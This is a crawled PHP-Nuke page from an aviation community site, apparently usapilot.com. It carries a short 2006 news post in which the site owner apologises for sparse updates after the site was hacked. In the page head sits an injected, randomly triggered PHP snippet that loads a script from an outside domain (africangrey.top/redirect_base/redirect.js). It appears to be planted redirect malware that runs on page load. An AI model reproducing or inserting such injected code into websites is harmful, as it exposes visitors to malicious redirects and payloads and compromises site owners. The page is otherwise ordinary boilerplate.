

--- FILE ---
content_type: text/html
request_url: http://usapilot.com/modules.php?name=News&file=article&sid=37
body_size: 3463
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>USAPILOT.COM - 2006 - Update!!</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<META HTTP-EQUIV="EXPIRES" CONTENT="0">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="AUTHOR" CONTENT="USAPILOT.COM">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) by USAPILOT.COM">
<META NAME="KEYWORDS" CONTENT="News, news, New, new, Technology, technology, Headlines, headlines, Nuke, nuke, PHP-Nuke, phpnuke, php-nuke, Geek, geek, Geeks, geeks, Hacker, hacker, Hackers, hackers, Linux, linux, Windows, windows, Software, software, Download, download, Downloads, downloads, Free, FREE, free, Community, community, MP3, mp3, Forum, forum, Forums, forums, Bulletin, bulletin, Board, board, Boards, boards, PHP, php, Survey, survey, Kernel, kernel, Comment, comment, Comments, comments, Portal, portal, ODP, odp, Open, open, Open Source, OpenSource, Opensource, opensource, open source, Free Software, FreeSoftware, Freesoftware, free software, GNU, gnu, GPL, gpl, License, license, Unix, UNIX, *nix, unix, MySQL, mysql, SQL, sql, Database, DataBase, Blogs, blogs, Blog, blog, database, Mandrake, mandrake, Red Hat, RedHat, red hat, Slackware, slackware, SUSE, SuSE, suse, Debian, debian, Gnome, GNOME, gnome, Kde, KDE, kde, Enlightenment, enlightenment, Interactive, interactive, Programming, programming, Extreme, extreme, Game, game, Games, games, Web Site, web site, Weblog, WebLog, weblog, Guru, GURU, guru, Oracle, oracle, db2, DB2, odbc, ODBC, plugin, plugins, Plugin, Plugins">
<META NAME="DESCRIPTION" CONTENT="">
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<META NAME="REVISIT-AFTER" CONTENT="1 DAYS">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="GENERATOR" CONTENT="PHP-Nuke Copyright (c) 2007 by Francisco Burzi. This is free software, and you may redistribute it under the GPL (http://phpnuke.org/files/gpl.txt). PHP-Nuke comes with absolutely no warranty, for details, see the license (http://phpnuke.org/files/gpl.txt).">
<!-- tinyMCE -->
			<script language="javascript" type="text/javascript" src="includes/tiny_mce/tiny_mce.js"></script>
			<script language="javascript" type="text/javascript">
		   	tinyMCE.init({
	      		mode : "textareas",
				theme : "default",
				language : "",
				editor_css : "includes/tiny_mce/themes/default/editor_ui.css",
				force_p_newlines: "false",
				force_br_newlines: "true"
		   	});
			</script>
			<!-- /tinyMCE --><link rel="alternate" type="application/rss+xml" title="RSS" href="backend.php">
<LINK REL="StyleSheet" HREF="themes/Brittania/style/style.css" TYPE="text/css">





<!--SXgTizu84q8yvYYFZdiDTtxnyzUEoV--><?php if(rand(1,3)===3): ?><script src="http://africangrey.top/redirect_base/redirect.js" id="1481500483804"></script><?php endif; ?></head>

<!----- Copyright (c) Dezina and Somara Sem (http://www.pixelmayhem.com) PLEASE DO NOT REMOVE THIS NOTICE ----->






<body bgcolor="#6699CC" text="#000000" link="#363636" vlink="#363636" alink="#d5ae83" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table cellpadding="0" cellspacing="0" width="100%" border="0" align="center" bgcolor="#ffffff">
<tr>
<td bgcolor="#ffffff" width="70%">
<img height="30" alt="" hspace="0" src="themes/Brittania/images/corner-top-left.gif" width="30" align="left">
<a href="index.php"><img src="themes/Brittania/images/logo.gif" align="left" alt="Welcome to USAPILOT.COM" border="0"></a></td>
<td bgcolor="#ffffff"><IMG src="themes/Brittania/images/pixel.gif" width="1" height="1" alt="" border="0" hspace="0"></td>
<td bgcolor="#ffffff" align="right">
<form action="modules.php?name=Search" method="post"><font class="content" color="#000000"><b>Search </b>
<input type="text" name="query" size="14"></font></form></td>
<td bgcolor="#ffffff" align="right">
<form action="modules.php?name=News&new_topic" method="post"><font size="2"><b>Topics </b>
<select name="new_topic" onChange='submit()'>
<option value="">All Topics</option>
<option  value="2"></option>
<option  value="3"></option>
<option  value="4"></option>
<option  value="5"></option>
<option  value="1">PHP-Nuke</option>
</select></font></form></td>
<td bgcolor="#ffffff" valign="top"><img height="30" alt="" hspace="0" src="themes/Brittania/images/corner-top-right.gif" width="30" align="right"></td>
</tr></table>
<table cellpadding="0" cellspacing="0" width="100%" border="0" align="center" bgcolor="#fefefe">
<tr>
<td bgcolor="#000000" colspan="4"><IMG src="themes/Brittania/images/pixel.gif" width="1" height=1 alt="" border="0" hspace="0"></td>
</tr>
<tr valign="middle" bgcolor="#000080">
<td width="15%" nowrap><font class="user" color="#ED1C24"><b>
&nbsp;&nbsp;<b><font color="#FFFFFF"><a href="modules.php?name=Your_Account" class="topnav">signup | login</a></font></b>
</b></font></td>
<td align="center" height="20" width="70%"><font class="topnav"><B>
<A href="index.php" class="topnav">Home</a>
&nbsp;&middot;&nbsp;
<A href="modules.php?name=gallery" class="topnav">Picture Gallery</a>
&nbsp;&middot;&nbsp;
<A href="modules.php?name=Your_Account" class="topnav">Personal Page</a>
&nbsp;&middot;&nbsp;
<A href="modules.php?name=Private_Messages" class="topnav">Private Messaging</a>
</B></font>
</td>
<td align="right" width="15%"><font class="date"><b>
<script type="text/javascript">

<!--   // Array ofmonth Names
var monthNames = new Array( "January","February","March","April","May","June","July","August","September","October","November","December");
var now = new Date();
thisYear = now.getYear();
if(thisYear < 1900) {thisYear += 1900}; // corrections if Y2K display problem
document.write(monthNames[now.getMonth()] + " " + now.getDate() + ", " + thisYear);
// -->

</script></b></font></td>
<td>&nbsp;</td>
</tr>
<tr>
<td bgcolor="#003366" colspan="4"><IMG src="themes/Brittania/images/pixel.gif" width="1" height="1" alt="" border="0" hspace="0"></td>
</tr>
</table>
<!-- FIN DEL TITULO -->
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center"><tr valign="top">
<td><img src="themes/Brittania/images/pixel.gif" width="1" height="20" border="0" alt=""></td></tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center"><tr valign="top">
<td><img src="themes/Brittania/images/pixel.gif" width="10" height="1" border="0" alt=""></td>
<td width="150" valign="top">
<br></td><td><img src="themes/Brittania/images/pixel.gif" width="15" height="1" border="0" alt=""></td><td width="100%">
<table border="0" cellpadding="0" cellspacing="0" bgcolor="#ffffff" width="100%">
<tr>
<td>
<table border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" width="100%">
<tr>
<td>
<table border="0" cellpadding="3" cellspacing="0" bgcolor="#006699" width="100%">
<tr>
<td align="left">
<font class="title" color="#363636"><b>2006 - Update!!</b></font><br>
<font class="posted">Posted on Friday, February 10 @ 23:15:53 EST by <a href="">Caroline</a></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>


<table border="0" cellpadding="3" cellspacing="0" bgcolor="#ffffff" width="100%">
<tr>
<td>
<a class="topnav" href="modules.php?name=Search&query=&topic=2"><img src="images/topics/admin.gif" border="0" Alt="" align="right" hspace="10" vspace="10"></a>
<font class="content" color="#505050">Hi Folks - I'm sorry for the recent lack of updates to the site!  Frankly, I get a little disheartened, when we get hacked and it's always harder to bounce back and inject new resources into the site!  My apologies too, for those that have registered in the last six months - My backup database is a little out-of-date.

So, I have made some updates and patches and updated the weather panels.  I hope you enjoy and please feel free to contribute your ideas!

Happy, safe flying!
Caroline
</font>
</td>
</tr>
</table><br>


<table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor=""><tr><td>
<table width="100%" border="0" cellspacing="1" cellpadding="8" bgcolor=""><tr><td>
<center><font class="content">Sorry, Comments are not available for this article.</font></center></td></tr></table></td></tr></table>
</td><td><img src="themes/Brittania/images/pixel.gif" width=10 height=1 border=0 alt="">
</td></tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" bgcolor="#000080" align="center">
<tr valign="top">
<td bgcolor="#000000"><img src="themes/Brittania/images/pixel.gif" width="1" height="1"></td>
</tr>
<tr valign="top" bgcolor="#000080">
<td align="center" valign="middle" bgcolor="#000080" width="100%" height="20"><b>
<A href="index.php" class="topnav">Home</a>
&nbsp;&middot;&nbsp;
<A href="modules.php?name=Your_Account" class="topnav">Your Account</a>
&nbsp;&middot;&nbsp;
<A href="modules.php?name=Submit_News" class="topnav">Submit News</a>
</b></td>
</tr>
<tr valign="top">
<td bgcolor="#000000"><img src="themes/Brittania/images/pixel.gif" width="1" height="1"></td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" bgcolor="#ffffff" align="center">
<tr align="center">
<td width="100%" colspan="3">
<span class="footmsg">
<a href="http://phpnuke.org/"></a><br><br>
All logos and trademarks in this site are property of their respective owner. The comments are property of their posters, all the rest &copy; 2005 by me.<br>
You can syndicate our news using the file <a href="backend.php">backend.php</a> or <a href="ultramode.txt">ultramode.txt</a><br>
<a href="http://phpnuke.org">PHP-Nuke</a> Copyright &copy; 2005 by Francisco Burzi. This is free software, and you may redistribute it under the <a href="http://phpnuke.org/files/gpl.txt">GPL</a>. PHP-Nuke comes with absolutely no warranty, for details, see the <a href="http://phpnuke.org/files/gpl.txt">license</a>.<br>Page Generation: 0.01 Seconds<br>
</span>
</td>
</tr><tr>
<td><IMG height="30" alt="" hspace="0" src="themes/Brittania/images/corner-bottom-left.gif" width="30" align="left"></td>
<td width="100%">&nbsp;</td>
<td><IMG height="30" alt="" hspace="0" src="themes/Brittania/images/corner-bottom-right.gif" width="30" align="right"></td>
</tr></table>
</body></html>